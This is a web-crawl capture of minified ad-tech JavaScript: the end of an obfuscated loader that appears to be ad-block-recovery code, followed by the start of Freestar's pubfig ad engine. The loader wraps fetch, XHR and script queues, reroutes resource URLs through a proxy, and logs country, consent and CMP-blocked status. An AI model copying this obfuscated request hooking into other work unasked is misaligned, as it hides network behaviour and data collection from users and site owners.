s.A[o(3004)](o(1354));const i=r[o(1200)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2C;window[n(3545)]&&window[n(3545)](n(2464),2,(r=>{const o=n;o(2236)!==r[o(4040)]&&!1!==r[o(4121)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(608)],url:""[o(3572)](n.A[o(608)],o(2596))});await fetch(c,{method:o(2845),headers:{"Content-Type":o(2965)},body:JSON[o(1228)]({dataset:o(1880),table:o(3045),data:{log_version:"v1",timestamp:(new Date)[o(813)](),data:JSON[o(1228)]({country:r[o(750)]||o(2424),should_apply_gdpr:r[o(2443)],url:window[o(3190)][o(1955)],host:t[o(1988)]||window[o(3190)][o(1034)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(3004)](o(2909)[o(3572)](a,o(2305))[o(3572)](i))}catch(t){s.A[o(3004)](o(2238)[o(3572)](t))}}(t,a),s.A[d(3004)](d(2866)[d(3572)](p[d(1752)],", ")[d(3572)](JSON[d(1228)](g))),g[d(2434)]&&!new URL(window[d(3190)][d(1955)])[d(2896)][d(2812)](d(2687))&&d(1608)!==r.A[d(3238)](d(2687),!1))return s.A[d(3004)](d(1063)),void(h=!0);if(g[d(2678)]&&!u)return s.A[d(3004)](d(3005)),void(h=!0);null!==(f=g[d(2666)])&&void 0!==f&&f[d(3251)]&&await async function(t,r){const o=d,i=t[o(2101)]((t=>Array[o(490)](document[o(1332)](o(2204)[o(3572)](t,'"]')))))[o(3565)]((t=>t instanceof HTMLLinkElement))[o(2192)]((t=>{const i=o,s=t[i(1004)](i(1955));return s?new Promise((o=>{const a=i,c=document[a(2180)](a(3229));c[a(3872)]=!0,Array[a(490)](t[a(1665)])[a(2857)]((t=>{const e=a;c[e(600)](t[e(4226)],t[e(3217)])})),c[a(1955)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2067)],endpoint:n.A[a(608)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(2200)]=null,c[e(2343)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(2200)]=()=>{t[a(3872)]=!0,u(!0)},c[a(2343)]=()=>{u(!1)},t[a(2588)](a(3058),c)})):Promise[i(1345)](!1)})),a=await Promise[o(3650)](i);s.A[o(3004)](o(551)[o(3572)](JSON[o(1228)](a)))}(g[d(2666)][d(3251)],t),w.A[d(1628)]()&&w.A[d(1870)]()&&(0,$e.Y)(t);const b=window,y=(0,o.VS)(g[d(2666)]);if(ge(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1850)],shouldLogRaptive:a[d(3361)]}),function(t,e){const n=d;var r;if(s.A[n(3004)](n(690)),null!==(r=window[n(3235)])&&void 0!==r&&r[n(619)])return;const a=window[n(3235)]||[];window[n(3235)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(1353)]())we(t);const c=r=>{const a=n;if(a(2480)===r[a(3648)]){const n=r[a(572)][0]instanceof Request?r[a(572)][0][a(2697)]:r[a(572)][0];s.A[a(3004)](a(964),r[a(572)][0],a(1925),(0,o.pI)(e,n),a(3465),t[a(2480)],t[a(2480)][a(3246)]),(0,o.pI)(e,n)?t[a(2480)](...r[a(572)])[a(1820)](r[a(1345)],r[a(888)]):r[a(888)](...r[a(2470)])}else if(a(1648)===r[a(3648)]){const n=i.A[a(3238)](t)[a(1302)][a(3238)][a(1733)](r[a(828)]);s.A[a(3004)](a(1309),n),(0,o.pI)(e,n)||r[a(888)]()}else if(a(3793)===r[a(3648)]){var c;if(!r[a(4109)][a(1834)]||(null===(c=r[a(4109)][a(1834)])||void 0===c?void 0:c[a(585)])<2)return void r[a(3699)]();const t=r[a(4109)][a(1834)][1];if((0,o.pI)(e,t)||r[a(3699)](),r[a(4109)][a(3890)])return;r[a(4109)][a(3890)]=!0;const n=new XMLHttpRequest;n[a(2277)]=t=>{const e=a;var o,i;n[e(2410)]===XMLHttpRequest[e(2284)]&&r[e(4109)][e(3127)]&&(r[e(4109)][e(3127)]=!1,r[e(4109)][e(1227)]={readyState:n[e(2410)],response:n[e(2096)],responseText:n[e(2660)],responseType:n[e(1839)],responseURL:n[e(3232)],responseXML:n[e(3740)],status:n[e(2109)],statusText:n[e(3876)],upload:n[e(746)]},Object[e(3814)](t,e(2666),{writable:!1,value:r[e(4109)]}),null===(o=r[e(4109)])||void 0===o||null===(o=o[e(2277)])||void 0===o||null===(i=o[e(1733)])||void 0===i||i[e(1733)](o,r[e(4109)],t))},n[a(2200)]=t=>{const e=a;var o,i;r[e(4109)][e(4173)]&&r[e(4109)][e(1553)]&&(r[e(4109)][e(1553)]=!1,r[e(4109)][e(1227)]={readyState:n[e(2410)],response:n[e(2096)],responseText:n[e(2660)],responseType:n[e(1839)],responseURL:n[e(3232)],responseXML:n[e(3740)],status:n[e(2109)],statusText:n[e(3876)],upload:n[e(746)]},Object[e(3814)](t,e(2666),{writable:!1,value:r[e(4109)]}),null===(o=r[e(4109)][e(4173)])||void 0===o||null===(i=o[e(1733)])||void 0===i||i[e(1733)](o,r[e(4109)],t))},n[a(2343)]=t=>{const e=a;var n,o;r[e(4109)][e(2343)]&&r[e(4109)][e(1553)]&&(r[e(4109)][e(1553)]=!1,Object[e(3814)](t,e(2666),{writable:!1,value:r[e(4109)]}),null===(n=r[e(4109)][e(2343)])||void 0===n||null===(o=n[e(1733)])||void 0===o||o[e(1733)](n,r[e(4109)],t))},n[a(3259)][a(1733)](n,...r[a(4109)][a(1834)]),n[a(3865)][a(1733)](n)}},l=window[n(2639)]||[];window[n(2639)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(b,y),a[d(1140)]&&(0,Qe.I)(a[d(1140)],l,u,t),async function(t,r,o){const i=d,s=r[i(1536)];s&&s[i(4053)]&&(window[i(1852)]=window[i(1852)]||{},window[i(1852)][i(1564)]=window[i(1852)][i(1564)]||[],window[i(1852)][i(1564)][i(3116)]((()=>{const r=i;window[r(1852)][r(703)]()[r(1060)](r(2071),(i=>{const a=r;if(i[a(3737)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(998)][s(1373)],d=u[s(2576)](s(658))?null===(c=u[s(1817)](s(658))[1])||void 0===c?void 0:c[s(1817)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,C){const M=s;return{dt:M(1568),pd:M(739),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:C}}(e[s(1988)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(1494)](navigator[s(4252)])?"1":"2",0,0,0,0,0,0,0,o[s(1022)],o[s(2385)],o[s(4051)][s(2861)]()[s(2850)](),o[s(2288)],ut.A[s(541)](15,30),0,o[s(2709)]&&s(3057)==typeof o[s(2709)][0]&&s(3057)==typeof o[s(2709)][1]?""[s(3572)](o[s(2709)][0],"x")[s(3572)](o[s(2709)][1]):"",o[s(2288)],0,i||(null===(l=t[s(1852)][s(703)]()[s(854)](s(750)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2819)],s[a(1794)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1527));Object[o(2123)](r)[o(2857)]((t=>{const e=o;let[n,r]=t;r&&i[e(2896)][e(2031)](n,r)}));const s=t[o(998)][o(2180)](o(1007));return s[o(1823)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1955)],endpoint:n.A[o(608)]}),s[o(600)](o(2190),o(1608)),s})(window,c);document[a(2381)][a(873)](l)}))})))}(t,g,a[d(750)]),!1===(null===(m=g[d(3783)])||void 0===m?void 0:m[d(2485)])){const E=g[d(3783)][d(4238)]||[d(3324)];(0,Ye.je)(E)}g[d(2782)]||(0,Ye.lD)(g[d(4026)]||[]),(0,Ye.N2)(g[d(4026)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(490)](t[r(998)][r(1332)](r(3476)));for(const t of i)try{const i=t[r(958)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),A=1e3;let _=0;function C(t){const e=d;if(document[e(1351)])return _=t,requestAnimationFrame(C);t-_>=A&&(window[e(630)]?window[e(630)](v,{timeout:120}):setTimeout(v,0),_=t),requestAnimationFrame(C)}requestAnimationFrame(C)}finally{be(),h&&ae()}})(a,b,v,A)}catch(U){s.A[c(3683)](U,c(1162),U[c(2535)])}}catch(T){throw T}finally{be(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
4d8c423c-e4a4-4ad6-b64e-683b82ee5053

--- FILE ---
content_type: text/javascript
request_url: https://a.pub.network/whatfontis-com/pubfig.engine.js
body_size: 153916
content:
(()=>{var NA=Object.create;var al=Object.defineProperty,MA=Object.defineProperties,LA=Object.getOwnPropertyDescriptor,kA=Object.getOwnPropertyDescriptors,BA=Object.getOwnPropertyNames,_p=Object.getOwnPropertySymbols,Ep=Object.getPrototypeOf,yp=Object.prototype.hasOwnProperty,FA=Object.prototype.propertyIsEnumerable,UA=Reflect.get;var ol=(i,e,t)=>e in i?al(i,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):i[e]=t,b=(i,e)=>{for(var t in e||(e={}))yp.call(e,t)&&ol(i,t,e[t]);if(_p)for(var t of _p(e))FA.call(e,t)&&ol(i,t,e[t]);return i},V=(i,e)=>MA(i,kA(e));var Sp=(i=>typeof require!="undefined"?require:typeof Proxy!="undefined"?new Proxy(i,{get:(e,t)=>(typeof require!="undefined"?require:e)[t]}):i)(function(i){if(typeof require!="undefined")return require.apply(this,arguments);throw Error('Dynamic require of "'+i+'" is not supported')});var f=(i,e)=>()=>(i&&(e=i(i=0)),e);var Ji=(i,e)=>()=>(e||i((e={exports:{}}).exports,e),e.exports);var GA=(i,e,t,s)=>{if(e&&typeof e=="object"||typeof e=="function")for(let r of BA(e))!yp.call(i,r)&&r!==t&&al(i,r,{get:()=>e[r],enumerable:!(s=LA(e,r))||s.enumerable});return i};var Rs=(i,e,t)=>(t=i!=null?NA(Ep(i)):{},GA(e||!i||!i.__esModule?al(t,"default",{value:i,enumerable:!0}):t,i));var _=(i,e,t)=>ol(i,typeof e!="symbol"?e+"":e,t);var kr=(i,e,t)=>UA(Ep(i),t,e);var w=(i,e,t)=>new Promise((s,r)=>{var n=d=>{try{a(t.next(d))}catch(c){r(c)}},o=d=>{try{a(t.throw(d))}catch(c){r(c)}},a=d=>d.done?s(d.value):Promise.resolve(d.value).then(n,o);a((t=t.apply(i,e)).next())});var Vn,Cs,le,zn=f(()=>{Vn=i=>{let{dependencies:e,name:t}=i||{};if(e){if(!Array.isArray(e))throw new Error(`Module Definition Error: ${t}. Dependencies must be an array.`);e.forEach(s=>{let{token:r}=typeof s=="string"?{token:s}:s;if(!r)throw new Error(`Module Definition Error: ${t}. Dependency must contain a token.`);if(typeof r!="string")throw new Error(`Module Definition Error: ${t}. Token must be a string.`)})}},Cs=i=>i.charAt(0).toLowerCase()+i.slice(1),le=(i,{name:e,returnValue:t,warn:s=!1}={})=>i||function(){return s&&console.warn(`${e||"module"} is disabled`),t}});var pi,Hn=f(()=>{pi={SINGLETON:"singleton",FOR_FEATURE:"forFeature"}});var A,qn=f(()=>{Hn();zn();A=class i{constructor(){this._modules=new Map}static get instance(){return this._instance||(this._instance=new i),this._instance}set(e,t){var s;if(!e)throw new Error("Token must be provided");if(this._modules.has(e))throw new Error(`Module with token ${e} already exists`);if((s=t.dependencies)!=null&&s.length&&new Set(t.dependencies).size!==t.dependencies.length)throw new Error(`Duplicated dependencies found in module ${e}.`);this._modules.set(e,t)}get(e){return this._modules.get(e)}has(e){return this._modules.has(e)}delete(e){this._modules.delete(e)}getAlias(e){let t=this.get(e);return t==null?void 0:t.defaultAlias}clear(){this._modules.clear()}static class(e,{token:t,factory:s,dependencies:r=[],injectionMode:n=pi.SINGLETON,defaultAlias:o}){if(!e)throw new Error("Class must be provided");if(!t)throw new Error("Token must be provided");Vn({dependencies:r,name:e.name}),i.instance.set(t,{factory:s||(({dependencies:a})=>new e(a)),dependencies:r,injectionMode:n,defaultAlias:o||Cs(t),type:"classModule"})}static object({token:e,value:t,factory:s,dependencies:r,injectionMode:n=pi.SINGLETON,defaultAlias:o}){if(!e)throw new Error("Token must be provided");if(!t&&!s)throw new Error("Value or factory must be provided");Vn({dependencies:r,name:e}),i.instance.set(e,{value:t,factory:s,dependencies:r,injectionMode:n,defaultAlias:o||Cs(e),type:"object"})}static function(e,{token:t,dependencies:s,defaultAlias:r}={}){if(!e)throw new Error("Function must be provided");if(!t)throw new Error("Token must be provided");Vn({dependencies:s,name:t}),i.instance.set(t,{dependencies:s,defaultAlias:r||Cs(t),func:e,type:"function"})}}});var G,Ip=f(()=>{qn();Hn();zn();G=class i{constructor(e){this._moduleRegistry=e,this._moduleInstances=new Map}static get instance(){return this._instance||(this._instance=new i(A.instance)),this._instance}set(e,t){this._moduleInstances.set(e,t)}clear(){this._moduleInstances.clear()}get(e){return this._moduleInstances.get(e)}delete(e){this._moduleInstances.delete(e)}call(e,...t){return w(this,null,function*(){let s=this._moduleRegistry.get(e);if(!s)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:r,type:n,func:o}=s;if(n!=="function")throw new Error(`Module with token "${e}" is not a function type`);let a=yield this._resolveDependencies({token:e,dependencies:r});return o(a,...t)})}create(s){return w(this,arguments,function*(e,{provide:t={}}={}){let r=this._moduleRegistry.get(e);if(!r)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:n=[],factory:o,value:a,func:d}=r,c=n.filter(u=>{let h=this._getDependencyObject(u),E=h.alias||this._moduleRegistry.getAlias(h.token)||Cs(h.token);return!t[E]});return this._resolveDependencies({token:e,dependencies:c}).then(u=>this._createInstance({token:e,dependencies:b(b({},u),t),container:this,factory:o,value:a,func:d}))})}resolve(e,t){return w(this,null,function*(){return this._resolve({token:e,optional:t})})}resolveAll(e){return w(this,null,function*(){if(!Array.isArray(e))throw new Error("Tokens must be an array");return this._resolveDependencies({dependencies:e})})}has(e){return this._moduleInstances.has(e)}_resolve(n){return w(this,arguments,function*({token:e,resolvedDeps:t=new Set,parentToken:s,optional:r}){if(!this._moduleRegistry.has(e)){if(r)return null;throw new Error(`${[...t,e].join(" -> ")}. Module with token "${e}" does not exist`)}let o=this._moduleRegistry.get(e),{dependencies:a=[],factory:d,value:c,func:p,injectionMode:u=pi.SINGLETON}=o;if(s&&u===pi.FOR_FEATURE&&(e=`${s}:${e}`),this.has(e))return this.get(e);if(t.has(e))throw new Error(`Circular dependency detected: ${Array.from(t).join(" -> ")} ->${e}`);t.add(e);let h=this._resolveDependencies({token:e,dependencies:a,resolvedDeps:t}).then(m=>this._createInstance({token:e,dependencies:m,container:this,factory:d,value:c,func:p}));return this.set(e,h),h.then&&h.then(m=>{this.set(e,m)}),h})}_resolveDependencies(r){return w(this,arguments,function*({token:e,dependencies:t,resolvedDeps:s}){let n=[];return t.length&&(n=yield Promise.all(t.map(o=>w(this,null,function*(){let{token:a,alias:d,optional:c}=this._getDependencyObject(o),p=yield this._resolve({token:a,resolvedDeps:new Set(s),parentToken:e,optional:c}),u=this._moduleRegistry.getAlias(a);return[d||u||a,p]})))),Object.fromEntries(n)})}_getDependencyObject(e){return typeof e=="string"?{token:e}:e}_createInstance({dependencies:e,container:t,factory:s,value:r,token:n,func:o}){if(r!==void 0)return r;if(o!==void 0)return o.bind(null,e);if(!(s instanceof Function))throw new Error(`Container Error: ${n}. Factory must be a function`);let a=s({dependencies:e,container:t});if(!(a instanceof Object))throw new Error(`Container Error: ${n}. Factory must return an object`);return a}}});var hi=f(()=>{zn();qn();Ip();Hn()});function Te(i,e){return e.reduce((t,s)=>(i[s]!==void 0&&(t[s]=i[s]),t),{})}var Ap=f(()=>{});var $n,Os,xs=f(()=>{$n="_fs-ad-iframe-container",Os="data-fs-ancillary"});var Ps,bp=f(()=>{xs();Ps=i=>{let e=document.getElementById(i);if(!e)return;let t=e.querySelector(`#${$n}`);t&&t.remove(),e.querySelectorAll('div[id*="google_ads_iframe"]').forEach(o=>o.remove());let r=['div[id="teads0"]','div[class="teads-resize'];e.querySelectorAll(r.join()).forEach(o=>o.remove())}});var ht=f(()=>{Ap();bp()});var k=f(()=>{hi();ht()});var mi,VA,Ov,Yn,jn,Zt,zA,xv,wp,Tp,dl,vp,ll,Br,Ds,Rp,Kn,Fr,cl,Cp,Op,Zi,mt,Wn,Qn,xp,Pp,Jn,Zn,Dp,Np,Mp,Lp,fe=f(()=>{mi="freestar.com",VA="undefined",Ov=`${VA}pubfig.min.js`,Yn=[[640,360],[552,334]],jn=[[300,169],[400,225]],Zt="https://a.pub.network/core",zA="undefined",xv=`${zA}prebid.js`,wp=[{siteId:285,restrictedCountries:["IN","VN","NP","DZ","IQ","MA","AF","TR","EG","PK","ID","MA","BD","RS","PH","TN","BG"]}],Tp=["triplelift"],dl=["slidingUnit","superflex","interstitial","stickyRail"],vp=[[468,60],[728,90],[970,90],[970,250],[300,50],[300,100],[320,50],[320,100],[120,600],[160,600],[300,250],[300,600],[336,280],[1,1],[0,0]],ll={v1:[{precision:2,min:0,max:20,increment:.01},{precision:2,min:20,max:40,increment:.5},{precision:2,min:40,max:100,increment:1},{precision:2,min:100,max:150,increment:2.5},{precision:2,min:150,max:250,increment:5},{precision:2,min:250,max:400,increment:10},{precision:2,min:400,max:800,increment:50}],v2:[{precision:2,min:0,max:2,increment:.01},{precision:2,min:2,max:10,increment:.05},{precision:2,min:10,max:20,increment:.5},{precision:2,min:20,max:100,increment:5}]},Br=["AT","BE","BG","HR","CY","CZ","DK","EE","EL","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","NO","IS","LI","CH"],Ds=["CA","CO","CT","VA","UT"],Rp=[285],Kn={gumgum:'[id^="ad_is"]',"33across":'[class^="ttx-lb"]',undertone:'[class^="ut_container"]',kargo:'[class^="kargo-ad"]',yieldmo:'[class^="ym-adhesion"]',ogury:'[class^="ogy-footer-ad"]'},Fr=850,cl="dianomi_context_script",Cp="https://www.dianomi.com/js/contextfeed.js",Op=["sortable"],Zi="FREESTAR",mt="NONE",Wn={FREESTAR:"FREESTAR",NONE:"PUBLISHER"},Qn="00000000-0000-0000-0000-000000000000",xp=["BD","DZ","MM","NI","CM","MR","GN","CG","CN","ET","SS","PK","TN","PS","AO","BJ","VE","HT","TG","MG","SO","GM","KH","YE","IR","RU","SD","VG","TJ","SM","GL","BQ","TL","AX","MF","MH","MP","TD","VU","WS","BI","SY","DJ","NE","AS","AI","GQ","CU","PM","SB","PW","FM","YT","TO","CK","ER","MS","UM","GW","BL","NR","KM","KI","FK","CC","CF","TM","WF","ST","IO","TV","NF","SH","VA","EH","KP","NU","AQ","TK","CX","SJ","PN"],Pp="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js",Jn=899033,Zn=1035372,Dp=1388893,Np="fs.config",Mp="amazon",Lp=50});function kp(i,e,t){if(!e)return;let r=(Array.isArray(e)?e:e.match(/([^[.\]])+/g)).reduce((n,o)=>n&&n[o],i);return r===void 0?t:r}var Bp=f(()=>{});var q,Fp,Xe=f(()=>{q=(i,e=window)=>{var s,r;return(r=new URLSearchParams((s=e.location)==null?void 0:s.search).get(i))!=null?r:""},Fp=(i,e=window)=>{let t=new URLSearchParams(e.location.search);t.has(i)&&t.delete(i),e.location.search=t.toString()}});function eo({value:i}){return i&&Array.isArray(i)&&i.length>0}function Gp(i){return i===!!i}function to(i){return typeof i=="number"}function Vp(i,e,t){return i.split(e).join(t)}function io(i){return typeof i=="string"}function so(i,e){let t=typeof e=="function"?e:s=>s[e];return[...i.reduce((s,r)=>{let n=r==null?r:t(r);return s.has(n)||s.set(n,r),s},new Map).values()]}function Ur(i,e){let t=Math.max(...i.map(e));return i.find(s=>e(s)===t)}function fl(i,e){let t=[],s=i.filter((r,n)=>e(r)&&t.push(n));return t.reverse().forEach(r=>i.splice(r,1)),s}function Hp(i){return[...new Set(i)]}function Up(i){return Object.prototype.toString.call(i).slice(8,-1).toLowerCase()}function HA(i,e){if(i.length!==e.length)return!1;for(let t=0;t<i.length;t++)if(!ro(i[t],e[t]))return!1;return!0}function qA(i,e){if(Object.keys(i).length!==Object.keys(e).length)return!1;for(let t in i)if(Object.prototype.hasOwnProperty.call(i,t)&&!ro(i[t],e[t]))return!1;return!0}function $A(i,e){return i.toString()===e.toString()}function YA(i,e){return i===e}function ro(i,e){let t=Up(i);return t!==Up(e)?!1:t==="array"?HA(i,e):t==="object"?qA(i,e):t==="function"?$A(i,e):YA(i,e)}function Xn(i){return i instanceof Object}function jA(i){return typeof i=="symbol"}function gi(i){let e=/^\s+|\s+$/g,t=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,r=/^0o[0-7]+$/i;if(typeof i=="number")return i;if(jA(i))return NaN;if(Xn(i)){let o=typeof i.valueOf=="function"?i.valueOf():i;i=Xn(o)?o+"":o}if(typeof i!="string")return i===0?i:+i;i=i.replace(e,"");let n=s.test(i);return n||r.test(i)?parseInt(i.slice(2),n?2:8):t.test(i)?NaN:+i}function ul(i){return[...new Set(i.map(e=>JSON.stringify(e)))].map(e=>JSON.parse(e))}function Ut(i=window.freestar.locData){var t,s;let e=((s=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:s.mspaStates)||Ds;return i?i.iso==="US"&&e.includes(i.state):!1}function Xi(i=window.freestar.locData){var t,s;let e=(s=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:s.stateOptIn;return!i||!Array.isArray(e)||e.length===0?!1:i.iso==="US"&&e.includes(i.state)}function qp(i=window.freestar.locData){var e,t;return i?i.iso==="US"&&((t=(e=window==null?void 0:window.freestar)==null?void 0:e.fsdata)==null?void 0:t.disableAdsOnGppOptOut)===!0:!1}function pl(i,e){let t=e&&e[i]||"";try{return JSON.parse(t)}catch(s){return t||""}}function Gt(i){return i==null}function no(i,e){let t=null;return function(...s){let r=this;clearTimeout(t),t=setTimeout(()=>i.apply(r,s),e)}}function jp(i,e){let t=!1;return function(){t||(t=!0,setTimeout(()=>{t=!1},e),i())}}function ml(){let i={},e=!1,t=0,s=arguments.length;Object.prototype.toString.call(arguments[0])==="[object Boolean]"&&(e=arguments[0],t++);let r=function(n){for(let o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e&&Object.prototype.toString.call(n[o])==="[object Object]"?i[o]=ml(!0,i[o],n[o]):i[o]=n[o])};for(;t<s;t++)r(arguments[t]);return i}var zp,hl,$p,Yp,pe=f(()=>{fe();Bp();Xe();zp=kp;hl=({placement:i,sizesAllowed:e=!1})=>{let{sizes:t}=i;return t=t.filter(s=>Array.isArray(s)),Array.isArray(e)&&(t=t.filter(s=>e.indexOf(s.join("x"))!==-1)),hl(t)},$p=()=>{let i=q("quartile");return i!=null&&i!==""&&!Number.isNaN(Number(i))?Number(i):null},Yp=()=>q("disableFC")==="true"});function oo({placementName:i,slotId:e}){!i||!e||(freestar.dynamicSlotLibrary||(freestar.dynamicSlotLibrary={}),freestar.dynamicSlotLibrary[e]=i)}function ao({slotId:i}){function e(){let t=re({name:i});return t&&t.name?t.name:"unknown"}return i?freestar.dynamicSlotLibrary&&freestar.dynamicSlotLibrary[i]?freestar.dynamicSlotLibrary[i]:(freestar.dynamicSlotLibrary&&!freestar.dynamicSlotLibrary[i],e()):"unknown"}var gl=f(()=>{X()});function Kp({placementName:i,path:e}){!i||!e||(window.freestar.dynamicPathLibrary||(freestar.dynamicPathLibrary=[]),window.freestar.dynamicPathLibrary.push({placementName:i,path:e}))}function lo({path:i}){return i?window.freestar.dynamicPathLibrary.find(e=>e.path===i):"unknown"}var _l=f(()=>{});function _i({placementName:i,slotId:e,path:t}){e&&oo({placementName:i,slotId:e}),t&&Kp({placementName:i,path:t})}function be({slotId:i=null,path:e=null}){return i?ao({slotId:i}):e?lo({path:e}):!1}var Wp=f(()=>{gl();_l()});var Fe=f(()=>{Wp();gl();_l()});var l,N=f(()=>{l={ANALYTICS:"Analytics",PERFORMANCE_LOGGER:"PerformanceLogger",DISPENSARY_DATA:"DispensaryData",AD_SLOT_SERVICE:"AdSlotService",AD_SLOTS_MANAGER:"AdSlotsManager",LOGGER:"Logger",EVENT_BUS:"EventBus",CONFIG_MANAGER:"ConfigManager",FREESTAR:"freestar",WINDOW:"window",PAGE:"Page",SESSION_STORAGE_MANAGER:"SessionStorageManager",PREBID_MANAGER:"PrebidManager",AMAZON_MANAGER:"AmazonManager",AD_QUALITY_MANAGER:"AdQualityManager",GAM_MANAGER:"GamManager",DEVICE_INFO:"deviceInfo",GEO_INFO:"geoInfo",FS_DATA:"fsdata",BID_RESPONSE_ANALYTICS_EVENT_FACTORY:"BidResponseAnalyticsEventFactory",BID_WON_ANALYTICS_EVENT_FACTORY:"BidWonAnalyticsEventFactory",BID_REQUESTED_ANALYTICS_EVENT_FACTORY:"BidRequestedAnalyticsEventFactory",DFP_RESPONSE_ANALYTICS_EVENT_FACTORY:"DfpResponseAnalyticsEventFactory",ANALYTICS_EVENT_FACTORY:"AnalyticsEventFactory",MAIN_QUEUE:"MainQueue",ERROR_QUEUE:"ErrorQueue",IMMEDIATE_QUEUE:"ImmediateQueue",BEACON_QUEUE:"BeaconQueue",ANALYTICS_MESSAGE_FACTORY:"AnalyticsMessageFactory",DATA_COLLECTOR_API:"DataCollectorAPI",IDENTITY_CONFIG:"IdentityConfig",HASHED_EMAIL_PROVIDERS:"HashedEmailProviderManager",REALTIME_PROVIDERS:"RealtimeProvidersManager",ANALYTICS_ADAPTERS:"AnalyticsAdaptersManager",IDENTITY_MANAGER:"IdentityManager",ATS_MANAGER:"atsManager",VIDEO:"Video",STICKY_AD:"StickyAd",FOP_VIDEO_SCRIPTS:"FopVideoScripts",AUCTION_MANAGER:"AuctionManager",NATIVE_RENDER_MANAGER:"nativeRenderManager",CONFIANT:"Confiant",IN_BANNER_VIDEO_PLAYER:"InBannerVideoPlayer",OUTSTREAM_VIDEO_PLAYER:"OutstreamVideoPlayer",INCONTENT_VIDEO_AD:"InContentVideoAd",FLOATING_VIDEO_AD:"FloatingVideoAd",INCONTENT_TO_FLOATING_VIDEO_AD:"InContentToFloatingVideoAd",AD_REFRESHER:"AdRefresher",REFRESH_LIBRARY:"RefreshLibrary",STICKY_FOOTER_REFRESHER:"StickyFooterRefresher",DEFAULT_REFRESHER:"DefaultRefresher",SUPERFLEX_REFRESHER:"SuperflexRefresher",DEVICE_ORIENTATION_TRACKER:"DeviceOrientationTracker",VIRTUAL_KEYBOARD_REFRESH_CONTROL:"VirtualKeyboardRefreshControl",RENDER_BID_MIDWAY:"RenderBidMidwayManager",GLOBAL_REFRESH_USER_IDS_STATE:"GlobalRefreshUserIDsState",REBID_MANAGER:"RebidManager",MEMORY_MONITOR:"MemoryMonitor",BIDS_MANAGER:"BidsManager",OPTABLE_MANAGER:"OptableManager",ANCILLARY:"Ancillary",BRANDING:"Branding",REPORT_AD:"ReportAd",IDEAL_AD_STACK_MANAGER:"IdealAdStackManager",IIQ_MANAGER:"IntentIqManager",CONNECTID_MANAGER:"ConnectIdManager",USER_INFO_MANAGER:"UserInfoManager",AD_BLOCK:"AdBlock",URL_VALIDATOR:"UrlValidator"}});var Xt,Qp,co,KA,El,fo=f(()=>{pe();X();Fe();k();N();Xt=[],Qp=function(i){let{lineItemId:e}=i,t=Xt.findIndex(s=>s.lineItemId===e);e&&t&&t<0?Xt.push({lineItemId:e,demandSourceType:null,slots:[i.slot.getSlotElementId()]}):t!="undefined"&&typeof Xt[t]!="undefined"&&(Xt[t].slots.find(r=>r===i.slot.getSlotElementId())||Xt[t].slots.push(i.slot.getSlotElementId()))},co=function(){return w(this,null,function*(){let i=Xt.filter(t=>t.demandSourceType===null),e=t=>{for(let s in t.demandSources){let r=Xt.findIndex(n=>n.lineItemId===Number(s));Xt[r].demandSourceType=t.demandSources[s]}};if(i.length>0){let s=yield(yield fetch(`${freestar.msg.dispensaryURL}/demand-source`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({lineItems:i.map(r=>r.lineItemId)}),credentials:"include"})).json();s.demandSources&&e(s),KA(),freestar.superflex&&freestar.superflex.checkLineItems&&freestar.superflex.checkLineItems({needed:i})}})},KA=function(){G.instance.resolve(l.AD_REFRESHER).then(i=>{Xt.forEach(e=>{(e.demandSourceType==="DIRECT"||e.demandSourceType==="TRAFFICKED")&&e.slots.forEach(t=>{i.setDirectAdRefresh(t)})})})},El=({bidder:i,adUnitCode:e,testData:t},s)=>{t&&(freestar=t.freestar);let r=a(e),n=to(r)?r:void 0;function o(){let d=re({name:be({slotId:e})});return!d&&freestar.dynamicSlotLibrary[e]&&fsdata.placements[freestar.dynamicSlotLibrary[e]]&&(d=freestar.fsdata.placements[freestar.dynamicSlotLibrary[e]]),d}function a(){let d=o(e);return d&&d.outOfPage==!0?-1:d&&d.adRefreshRate&&d.adRefreshRate>0?d.adRefreshRate:freestar.fsdata.adRefreshRate&&freestar.fsdata.adRefreshRate>0?freestar.fsdata.adRefreshRate:0}return 